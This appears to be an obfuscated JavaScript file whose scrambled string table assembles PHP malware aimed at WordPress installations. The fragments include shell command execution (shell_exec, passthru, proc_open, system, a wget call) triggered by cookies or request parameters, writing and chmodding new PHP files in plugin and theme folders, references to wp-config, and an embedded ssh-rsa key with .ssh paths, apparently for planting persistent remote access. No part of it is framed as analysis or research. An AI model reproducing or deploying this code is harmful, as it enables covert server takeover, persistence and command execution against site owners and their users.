O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($